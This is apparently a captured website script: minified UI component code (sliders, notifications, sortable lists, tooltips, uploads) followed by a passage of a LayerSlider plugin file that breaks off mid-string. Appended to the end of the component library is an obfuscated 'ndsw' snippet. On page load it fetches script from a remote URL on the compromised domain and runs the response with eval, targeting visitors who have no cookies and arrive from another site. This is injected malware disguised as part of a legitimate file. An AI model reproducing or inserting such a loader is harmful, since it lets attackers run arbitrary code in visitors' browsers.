Ba={mixins:[re],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsContainer:"bdt-notification",clsClose:"bdt-notification-close",clsMsg:"bdt-notification-message"},install:Oa,computed:{marginProp(t){let{pos:e}=t;return"margin"+(it(e,"top")?"Top":"Bottom")},startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const t=v("."+this.clsContainer+"-"+this.pos,this.container)||Y(this.container,'<div class="'+this.clsContainer+" "+this.clsContainer+"-"+this.pos+'" style="display: block"></div>');this.$mount(Y(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href class="'+this.clsClose+'" data-bdt-close></a> <div>'+this.message+"</div> </div>"))},async connected(){const t=m(c(this.$el,this.marginProp));await C.start(c(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){ot(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()},[Ht](){this.timer&&clearTimeout(this.timer)},[te](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){const e=i=>{const s=I(i);g(i,"close",[this]),ht(i),s!=null&&s.hasChildNodes()||ht(s)};this.timer&&clearTimeout(this.timer),t||await C.start(this.$el,this.startProps),e(this.$el)}}};function Oa(t){t.notification.closeAll=function(e,i){xt(document.body,s=>{const n=t.getComponent(s,"notification");n&&(!e||e===n.group)&&n.close(i)})}}const gi={x:pi,y:pi,rotate:pi,scale:pi,color:rs,backgroundColor:rs,borderColor:rs,blur:Wt,hue:Wt,fopacity:Wt,grayscale:Wt,invert:Wt,saturate:Wt,sepia:Wt,opacity:Fa,stroke:La,bgx:Bn,bgy:Bn},{keys:ns}=Object;var Dn={mixins:[ui],props:Fn(ns(gi),"list"),data:Fn(ns(gi),void 0),computed:{props(t,e){return ns(gi).reduce((i,s)=>(V(t[s])||(i[s]=gi[s](s,e,t[s].slice())),i),{})}},events:{load(){this.$emit()}},methods:{reset(){tt(this.getCss(0),(t,e)=>c(this.$el,e,""))},getCss(t){const e={transform:"",filter:""};for(const i in this.props)this.props[i](e,t);return e}}};function pi(t,e,i){const s=as(i)||{x:"px",y:"px",rotate:"deg"}[t]||"";let n;return(t==="x"||t==="y")&&(t="translate"+ce(t),n=r=>m(m(r).toFixed(s==="px"?0:6))),i.length===1&&i.unshift(t==="scale"?1:0),i=ae(i,n),(r,o)=>{r.transform+=" "+t+"("+Fe(i,o)+s+")"}}function rs(t,e,i){return i.length===1&&i.unshift(Le(e,t,"")),i=ae(i,s=>Ha(e,s)),(s,n)=>{const[r,o,a]=Hn(i,n),l=r.map((h,u)=>(h+=a*(o[u]-h),u===3?m(h):parseInt(h,10))).join(",");s[t]="rgba("+l+")"}}function Ha(t,e){return Le(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(m)}function Wt(t,e,i){i.length===1&&i.unshift(0);const s=as(i)||{blur:"px",hue:"deg"}[t]||"%";return t={fopacity:"opacity",hue:"hue-rotate"}[t]||t,i=ae(i),(n,r)=>{const o=Fe(i,r);n.filter+=" "+t+"("+(o+s)+")"}}function Fa(t,e,i){return i.length===1&&i.unshift(Le(e,t,"")),i=ae(i),(s,n)=>{s[t]=Fe(i,n)}}function La(t,e,i){i.length===1&&i.unshift(0);const s=as(i),n=rn(e);return i=ae(i.reverse(),r=>(r=m(r),s==="%"?r*n/100:r)),i.some(r=>{let[o]=r;return o})?(c(e,"strokeDasharray",n),(r,o)=>{r.strokeDashoffset=Fe(i,o)}):A}function Bn(t,e,i){i.length===1&&i.unshift(0),t=t.substr(-1);const s=t==="y"?"height":"width";i=ae(i,r=>at(r,s,e));const n=Le(e,"background-position-"+t,"");return Le(e,"backgroundSize","")==="cover"?Ra(t,e,i,n,s):On(t,i,n)}function Ra(t,e,i,s,n){const r=Wa(e);if(!r.width)return A;const o=i.map(X=>{let[lt]=X;return lt}),a=Math.min(...o),l=Math.max(...o),h=o.indexOf(a)<o.indexOf(l),u=l-a;let d=(h?-u:0)-(h?a:l);const f={width:e.offsetWidth,height:e.offsetHeight},b=pe.cover(r,f),x=b[n]-f[n];if(x<u)f[n]=b[n]+u-x;else if(x>u){const X=f[n]/at(s,n,e,!0);X&&(d-=(x-u)/X)}const P=pe.cover(r,f),D=On(t,i,d+"px");return(X,lt)=>{D(X,lt),X.backgroundSize=P.width+"px "+P.height+"px",X.backgroundRepeat="no-repeat"}}function On(t,e,i){return function(s,n){s["background-position-"+t]="calc("+i+" + "+Fe(e,n)+"px)"}}const mi={};function Wa(t){const e=c(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(mi[e])return mi[e];const i=new Image;return e&&(i.src=e,!i.naturalWidth)?(i.onload=()=>{mi[e]=os(i),g(t,Dt("load",!1))},os(i)):mi[e]=os(i)}function os(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ae(t,e){e===void 0&&(e=m);const i=[],{length:s}=t;let n=0;for(let r=0;r<s;r++){let[o,a]=z(t[r])?t[r].trim().split(" "):[t[r]];if(o=e(o),a=a?m(a)/100:null,r===0?a===null?a=0:a&&i.push([o,0]):r===s-1&&(a===null?a=1:a!==1&&(i.push([o,a]),a=1)),i.push([o,a]),a===null)n++;else if(n){const l=i[r-n-1][1],h=(a-l)/(n+1);for(let u=n;u>0;u--)i[r-u][1]=l+h*(n-u+1);n=0}}return i}function Hn(t,e){const i=mt(t.slice(1),s=>{let[,n]=s;return e<=n})+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function Fe(t,e){const[i,s,n]=Hn(t,e);return Vt(i)?i+Math.abs(i-s)*n*(i<s?1:-1):+s}const ja=/^-?\d+([^\s]*)/;function as(t,e){for(const i of t){const s=i.match==null?void 0:i.match(ja);if(s)return s[1]}return e}function Le(t,e,i){const s=t.style[e],n=c(c(t,e,i),e);return t.style[e]=s,n}function Fn(t,e){return t.reduce((i,s)=>(i[s]=e,i),{})}var qa={mixins:[Dn,$t,Ne],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target(t,e){let{target:i}=t;return Ln(i&&wt(i,e)||e)},start(t){let{start:e}=t;return at(e,"height",this.target,!0)},end(t){let{end:e,viewport:i}=t;return at(e||(i=(1-i)*100)&&i+"vh+"+i+"%","height",this.target,!0)}},update:{read(t,e){let{percent:i}=t;if(e.has("scroll")||(i=!1),!this.matchMedia)return;const s=i;return i=Va(Ji(this.target,this.start,this.end),this.easing),{percent:i,style:s===i?!1:this.getCss(i)}},write(t){let{style:e}=t;if(!this.matchMedia){this.reset();return}e&&c(this.$el,e)},events:["scroll","resize"]}};function Va(t,e){return e>=0?Math.pow(t,e+1):1-Math.pow(1-t,-e+1)}function Ln(t){return t?"offsetTop"in t?t:Ln(I(t)):document.documentElement}var Rn={update:{write(){if(this.stack.length||this.dragging)return;const t=this.getValidIndex(this.index);(!~this.prevIndex||this.index!==t)&&this.show(t)},events:["resize"]}},Wn={mixins:[Me],connected(){this.lazyload(this.slides,this.getAdjacentSlides)}};function Ya(t,e,i,s){let{center:n,easing:r,list:o}=s;const a=new Ge,l=t?Re(t,o,n):Re(e,o,n)+$(e).width*i,h=e?Re(e,o,n):l+$(t).width*i*(J?-1:1);return{dir:i,show(u,d,f){d===void 0&&(d=0);const b=f?"linear":r;return u-=Math.round(u*nt(d,-1,1)),this.translate(d),d=t?d:nt(d,0,1),ls(this.getItemIn(),"itemin",{percent:d,duration:u,timing:b,dir:i}),t&&ls(this.getItemIn(!0),"itemout",{percent:1-d,duration:u,timing:b,dir:i}),C.start(o,{transform:R(-h*(J?-1:1),"px")},u,b).then(a.resolve,A),a.promise},cancel(){C.cancel(o)},reset(){c(o,"transform","")},forward(u,d){return d===void 0&&(d=this.percent()),C.cancel(o),this.show(u,d,!0)},translate(u){const d=this.getDistance()*i*(J?-1:1);c(o,"transform",R(nt(-h+(d-d*u),-vi(o),$(o).width)*(J?-1:1),"px"));const f=this.getActives(),b=this.getItemIn(),x=this.getItemIn(!0);u=t?nt(u,-1,1):0;for(const P of N(o)){const D=p(f,P),X=P===b,lt=P===x,hs=X||!lt&&(D||i*(J?-1:1)===-1^wi(P,o)>wi(t||e));ls(P,"itemtranslate"+(hs?"in":"out"),{dir:i,percent:lt?1-u:X?u:D?1:0})}},percent(){return Math.abs((c(o,"transform").split(",")[4]*(J?-1:1)+l)/(h-l))},getDistance(){return Math.abs(h-l)},getItemIn(u){u===void 0&&(u=!1);let d=this.getActives(),f=qn(o,Re(e||t,o,n));if(u){const b=d;d=f,f=b}return f[mt(f,b=>!p(d,b))]},getActives(){return qn(o,Re(t||e,o,n))}}}function Re(t,e,i){const s=wi(t,e);return i?s-Ga(t,e):Math.min(s,jn(e))}function jn(t){return Math.max(0,vi(t)-$(t).width)}function vi(t){return N(t).reduce((e,i)=>$(i).width+e,0)}function Ga(t,e){return $(e).width/2-$(t).width/2}function wi(t,e){return t&&(Qe(t).left+(J?$(t).width-$(e).width:0))*(J?-1:1)||0}function qn(t,e){e-=1;const i=$(t).width,s=e+i+2;return N(t).filter(n=>{const r=wi(n,t),o=r+Math.min($(n).width,i);return r>=e&&o<=s})}function ls(t,e,i){g(t,Dt(e,!1,!1,i))}var Xa={mixins:[U,En,Rn,Wn],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"bdt-slider-item",selList:".bdt-slider-items",selNav:".bdt-slider-nav",clsContainer:"bdt-slider-container",Transitioner:Ya},computed:{avgWidth(){return vi(this.list)/this.length},finite(t){let{finite:e}=t;return e||Math.ceil(vi(this.list))<Math.trunc($(this.list).width+Ja(this.list)+this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return ge(this.sets);let t=0;const e=jn(this.list),i=mt(this.slides,s=>{if(t>=e)return!0;t+=$(s).width});return~i?i:this.length-1},sets(t){let{sets:e}=t;if(!e)return;let i=0;const s=[],n=$(this.list).width;for(let r in this.slides){const o=$(this.slides[r]).width;i+o>n&&(i=0),this.center?i<n/2&&i+o+$(this.slides[+r+1]).width/2>n/2&&(s.push(+r),i=n/2-o/2):i===0&&s.push(Math.min(+r,this.maxIndex)),i+=o}if(s.length)return s},transitionOptions(){return{center:this.center,list:this.list}}},connected(){F(this.$el,this.clsContainer,!v("."+this.clsContainer,this.$el))},update:{write(){for(const t of this.navItems){const e=Ct(Z(t,this.attrItem));e!==!1&&(t.hidden=!this.maxIndex||e>this.maxIndex||this.sets&&!p(this.sets,e))}this.length&&!this.dragging&&!this.stack.length&&(this.reorder(),this._translate(1)),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!p(this.sets,this.index)&&(this.index=this.getValidIndex());const e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(let s=0;s<e;s++)this.stack.splice(1,0,this.dir>0?"next":"previous");t.preventDefault();return}const i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex;this.duration=_n(this.avgWidth/this.velocity)*($(this.slides[i]).width/this.avgWidth),this.reorder()},itemshow(){~this.prevIndex&&w(this._getTransitioner().getItemIn(),this.clsActive)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite){c(this.slides,"order","");return}const t=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((n,r)=>c(n,"order",this.dir>0&&r<t?1:this.dir<0&&r>=this.index?-1:"")),!this.center)return;const e=this.slides[t];let i=$(this.list).width/2-$(e).width/2,s=0;for(;i>0;){const n=this.getIndex(--s+t,t),r=this.slides[n];c(r,"order",n>t?-2:-1),i-=$(r).width}},updateActiveClasses(){const t=this._getTransitioner(this.index).getActives(),e=[this.clsActive,(!this.sets||p(this.sets,m(this.index)))&&this.clsActivated||""];for(const i of this.slides)F(i,e,p(t,i))},getValidIndex(t,e){if(t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;let i;do{if(p(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t},getAdjacentSlides(){const{width:t}=$(this.list),e=-t,i=t*2,s=$(this.slides[this.index]).width,n=this.center?t/2-s/2:0,r=new Set;for(const o of[-1,1]){let a=n+(o>0?s:0),l=0;do{const h=this.slides[this.getIndex(this.index+o+l++*o)];a+=$(h).width*o,r.add(h)}while(this.slides.length>l&&a>e&&a<i)}return Array.from(r)}}};function Ja(t){return Math.max(0,...N(t).map(e=>$(e).width))}var Vn={mixins:[Dn],data:{selItem:"!li"},connected(){this.item=wt(this.selItem,this.$el)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,duration:s,timing:n,dir:r}}=t;M.read(()=>{const o=this.getCss(Gn(e,r,i)),a=this.getCss(Yn(e)?.5:r>0?1:0);M.write(()=>{c(this.$el,o),C.start(this.$el,a,s,n).catch(A)})})}},{name:"transitioncanceled transitionend",self:!0,el(){return this.item},handler(){C.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,dir:s}}=t;M.read(()=>{const n=this.getCss(Gn(e,s,i));M.write(()=>c(this.$el,n))})}}]};function Yn(t){return kt(t,"in")}function Gn(t,e,i){return i/=2,Yn(t)^e<0?i:1-i}var Ka={...ss,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:oe(1+.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:oe(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:R(30),zIndex:-1},{transform:R(),zIndex:0}]:[{transform:R(-100),zIndex:0},{transform:R(),zIndex:-1}]},percent(t,e,i){return i<0?1-Oe(e):Oe(t)},translate(t,e){return e<0?[{transform:R(30*t),zIndex:-1},{transform:R(-100*(1-t)),zIndex:0}]:[{transform:R(-t*100),zIndex:0},{transform:R(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:R(100),zIndex:0},{transform:R(),zIndex:-1}]:[{transform:R(-30),zIndex:-1},{transform:R(),zIndex:0}]},percent(t,e,i){return i>0?1-Oe(e):Oe(t)},translate(t,e){return e<0?[{transform:R(t*100),zIndex:0},{transform:R(-30*(1-t)),zIndex:-1}]:[{transform:R(-30*t),zIndex:-1},{transform:R(100*(1-t)),zIndex:0}]}}},Za={mixins:[U,zn,Rn,Wn],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".bdt-slideshow-items",attrItem:"bdt-slideshow-item",selNav:".bdt-slideshow-nav",Animations:Ka},update:{read(){if(!this.list)return!1;let[t,e]=this.ratio.split(":").map(Number);return e=e*this.list.offsetWidth/t||0,this.minHeight&&(e=Math.max(this.minHeight,e)),this.maxHeight&&(e=Math.min(this.maxHeight,e)),{height:e-Kt(this.list,"height","content-box")}},write(t){let{height:e}=t;e>0&&c(this.list,"minHeight",e)},events:["resize"]},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Qa={mixins:[U,Cn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"bdt-sortable-item",clsPlaceholder:"bdt-sortable-placeholder",clsDrag:"bdt-sortable-drag",clsDragState:"bdt-drag",clsBase:"bdt-sortable",clsNoDrag:"bdt-sortable-nodrag",clsEmpty:"bdt-sortable-empty",clsCustom:"",handle:!1,pos:{}},created(){for(const t of["init","start","move","end"]){const e=this[t];this[t]=i=>{vt(this.pos,Jt(i)),e(i)}}},events:{name:ct,passive:!1,handler:"init"},computed:{target(){return(this.$el.tBodies||[this.$el])[0]},items(){return N(this.target)},isEmpty:{get(){return fe(this.items)},watch(t){F(this.target,this.clsEmpty,t)},immediate:!0},handles:{get(t,e){let{handle:i}=t;return i?B(i,e):this.items},watch(t,e){c(e,{touchAction:"",userSelect:""}),c(t,{touchAction:Ot?"none":"",userSelect:"none"})},immediate:!0}},update:{write(t){if(!this.drag||!I(this.placeholder))return;const{pos:{x:e,y:i},origin:{offsetTop:s,offsetLeft:n},placeholder:r}=this;c(this.drag,{top:i-s,left:e-n});const o=this.getSortable(document.elementFromPoint(e,i));if(!o)return;const{items:a}=o;if(a.some(C.inProgress))return;const l=il(a,{x:e,y:i});if(a.length&&(!l||l===r))return;const h=this.getSortable(r),u=sl(o.target,l,r,e,i,o===h&&t.moved!==l);u!==!1&&(u&&r===u||(o!==h?(h.remove(r),t.moved=l):delete t.moved,o.insert(r,u),this.touched.add(o)))},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:s}=t,[n]=this.items.filter(r=>H(e,r));!n||s||i>0||Pi(e)||H(e,"."+this.clsNoDrag)||this.handle&&!H(e,this.handle)||(t.preventDefault(),this.touched=new Set([this]),this.placeholder=n,this.origin={target:e,index:Gt(n),...this.pos},S(document,Ut,this.move),S(document,gt,this.end),this.threshold||this.start(t))},start(t){this.drag=el(this.$container,this.placeholder);const{left:e,top:i}=this.placeholder.getBoundingClientRect();vt(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),w(this.drag,this.clsDrag,this.clsCustom),w(this.placeholder,this.clsPlaceholder),w(this.items,this.clsItem),w(document.documentElement,this.clsDragState),g(this.$el,"start",[this,this.placeholder]),Ua(this.pos),this.move(t)},move(t){this.drag?this.$emit("move"):(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end(){if(Xt(document,Ut,this.move),Xt(document,gt,this.end),!this.drag)return;tl();const t=this.getSortable(this.placeholder);this===t?this.origin.index!==Gt(this.placeholder)&&g(this.$el,"moved",[this,this.placeholder]):(g(t.$el,"added",[t,this.placeholder]),g(this.$el,"removed",[this,this.placeholder])),g(this.$el,"stop",[this,this.placeholder]),ht(this.drag),this.drag=null;for(const{clsPlaceholder:e,clsItem:i}of this.touched)for(const s of this.touched)_(s.items,e,i);this.touched=null,_(document.documentElement,this.clsDragState)},insert(t,e){w(this.items,this.clsItem);const i=()=>e?Li(e,t):Y(this.target,t);this.animate(i)},remove(t){!H(t,this.target)||this.animate(()=>ht(t))},getSortable(t){do{const e=this.$getComponent(t,"sortable");if(e&&(e===this||this.group!==!1&&e.group===this.group))return e}while(t=I(t))}}};let Xn;function Ua(t){let e=Date.now();Xn=setInterval(()=>{let{x:i,y:s}=t;s+=Ft(window);const n=(Date.now()-e)*.3;e=Date.now(),Lt(document.elementFromPoint(i,t.y),/auto|scroll/).reverse().some(r=>{let{scrollTop:o,scrollHeight:a}=r;const{top:l,bottom:h,height:u}=E(se(r));if(l<s&&l+35>s)o-=n;else if(h>s&&h-35<s)o+=n;else return;if(o>0&&o<a-u)return Ft(r,o),!0})},15)}function tl(){clearInterval(Xn)}function el(t,e){const i=Y(t,e.outerHTML.replace(/(^<)(?:li|tr)|(?:li|tr)(\/>$)/g,"$1div$2"));return c(i,"margin","0","important"),c(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:c(e,"padding")}),L(i.firstElementChild,L(e.firstElementChild)),i}function il(t,e){return t[mt(t,i=>Ye(e,i.getBoundingClientRect()))]}function sl(t,e,i,s,n,r){if(!N(t).length)return;const o=e.getBoundingClientRect();if(!r)return nl(t,i)||n<o.top+o.height/2?e:e.nextElementSibling;const a=i.getBoundingClientRect(),l=Jn([o.top,o.bottom],[a.top,a.bottom]),h=l?s:n,u=l?"width":"height",d=l?"left":"top",f=l?"right":"bottom",b=a[u]<o[u]?o[u]-a[u]:0;return a[d]<o[d]?b&&h<o[d]+b?!1:e.nextElementSibling:b&&h>o[f]-b?!1:e}function nl(t,e){const i=N(t).length===1;i&&Y(t,e);const s=N(t),n=s.some((r,o)=>{const a=r.getBoundingClientRect();return s.slice(o+1).some(l=>{const h=l.getBoundingClientRect();return!Jn([a.left,a.right],[h.left,h.right])})});return i&&ht(e),n}function Jn(t,e){return t[1]>e[0]&&e[1]>t[0]}var rl={mixins:[re,yt,Js],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["bdt-animation-scale-up"],duration:100,cls:"bdt-active",clsPos:"bdt-tooltip"},beforeConnect(){this._hasTitle=Nt(this.$el,"title"),k(this.$el,"title",""),this.updateAria(!1),ol(this.$el)},disconnected(){this.hide(),k(this.$el,"title",this._hasTitle?this.title:null)},methods:{show(){this.isToggled(this.tooltip||null)||!this.title||(this._unbind=W(document,"show keydown "+ct,this.hide,!1,t=>t.type===ct&&!H(t.target,this.$el)||t.type==="keydown"&&t.keyCode===27||t.type==="show"&&t.detail[0]!==this&&t.detail[0].$name===this.$name),clearTimeout(this.showTimer),this.showTimer=setTimeout(this._show,this.delay))},async hide(){O(this.$el,"input:focus")||(clearTimeout(this.showTimer),!!this.isToggled(this.tooltip||null)&&(await this.toggleElement(this.tooltip,!1,!1),ht(this.tooltip),this.tooltip=null,this._unbind()))},_show(){this.tooltip=Y(this.container,'<div class="'+this.clsPos+'"> <div class="'+this.clsPos+'-inner">'+this.title+"</div> </div>"),S(this.tooltip,"toggled",(t,e)=>{this.updateAria(e),!!e&&(this.positionAt(this.tooltip,this.$el),this.origin=this.getAxis()==="y"?Te(this.dir)+"-"+this.align:this.align+"-"+Te(this.dir))}),this.toggleElement(this.tooltip,!0)},updateAria(t){k(this.$el,"aria-expanded",t)}},events:{focus:"show",blur:"hide",[Ht+" "+te](t){bt(t)||this[t.type===Ht?"show":"hide"]()},[ct](t){bt(t)&&this.show()}}};function ol(t){Je(t)||k(t,"tabindex","0")}var al={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"bdt-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:A,beforeAll:A,beforeSend:A,complete:A,completeAll:A,error:A,fail:A,load:A,loadEnd:A,loadStart:A,progress:A},events:{change(t){!O(t.target,'input[type="file"]')||(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){bi(t);const e=t.dataTransfer;!(e!=null&&e.files)||(_(this.$el,this.clsDragover),this.upload(e.files))},dragenter(t){bi(t)},dragover(t){bi(t),w(this.$el,this.clsDragover)},dragleave(t){bi(t),_(this.$el,this.clsDragover)}},methods:{async upload(t){if(!t.length)return;g(this.$el,"upload",[t]);for(const s of t){if(this.maxSize&&this.maxSize*1e3<s.size){this.fail(this.msgInvalidSize.replace("%s",this.maxSize));return}if(this.allow&&!Kn(this.allow,s.name)){this.fail(this.msgInvalidName.replace("%s",this.allow));return}if(this.mime&&!Kn(this.mime,s.type)){this.fail(this.msgInvalidMime.replace("%s",this.mime));return}}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const e=ll(t,this.concurrent),i=async s=>{const n=new FormData;s.forEach(r=>n.append(this.name,r));for(const r in this.params)n.append(r,this.params[r]);try{const r=await bs(this.url,{data:n,method:this.method,responseType:this.type,beforeSend:o=>{const{xhr:a}=o;a.upload&&S(a.upload,"progress",this.progress);for(const l of["loadStart","load","loadEnd","abort"])S(a,l.toLowerCase(),this[l]);return this.beforeSend(o)}});this.complete(r),e.length?await i(e.shift()):this.completeAll(r)}catch(r){this.error(r)}};await i(e.shift())}}};function Kn(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function ll(t,e){t=fs(t);const i=[];for(let s=0;s<t.length;s+=e)i.push(t.slice(s,s+e));return i}function bi(t){t.preventDefault(),t.stopPropagation()}var hl=Object.freeze({__proto__:null,Countdown:va,Filter:ya,Lightbox:Na,LightboxPanel:Mn,Notification:Ba,Parallax:qa,Slider:Xa,SliderParallax:Vn,Slideshow:Za,SlideshowParallax:Vn,Sortable:Qa,Tooltip:rl,Upload:al});return tt(hl,(t,e)=>Q.component(e,t)),Q});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.exportexco.com/__MACOSX/wordpress/wp-content/themes/twentynineteen/sass/site/footer/footer.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exportexco.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2
body_size: 45772
content:

/*
	* LayerSlider
	*
	* (c) 2011-2019 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			https://layerslider.kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/standard
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1q.2J={7F:{a0:!1,br:!1},dk:"6s"!=2y gq&&gq,bs:[],a1:[],8O:[],2W:{},dl:{},bt:2N.bt,dm:5o(\'8b[23*="5S.gr.bu.js"]\')[0],bv:"",7G:!1,gs:19(e,t,i,a){1d s,r,o="5p"==2y e?5o("#"+e).3j():e;2K(t){1i"bu":r="kV 5o gt",s=\'gu gv gw kW kX 5q or dn kY kZ an l0 l1 of 4P 5o gx l2 l3 2k 8c to 59 dn l4. bw l5 3D dn a2 l6 l7 to 8c -> l8 -> l9 bx 7H 4P "la lb in 4P lc" ld.\';1u;1i"gy":r="le 5o gt",s="gu gv gw gz dp lf an lg 6t ("+i+") of 4P 5o gx. 8c li at lk 6t "+a+" or ll. bw 8d 5o to 1.10.x or lm. ln: bw do 3S gA 4P 5o lo 5q on a2 as it lp dq dr in lq lr."}5o(\'<1G 2p="ls-gB"><i 2p="ls-gB-lt">!</i><gC>8c: \'+r+"</gC><8e>"+s+"</8e></1G>").lu(o)},gD:19(e){18.dl[e]=3k,2i 18.dl[e]},ds:19(e,t){2k(1d i=e.1L("."),a=t.1L("."),s=0;s<i.1v;++s){if(a.1v==s)1S!1;if(1p(i[s])!=1p(a[s]))1S!(1p(i[s])>1p(a[s]))}1S i.1v,a.1v,!0}},lv.lx.1m=19(e){1S(""+18).1m(e)},19(se){"gA ly";1q.6Z={},se.fn.4Q=19(i,a,s,r){i=i||{};1d 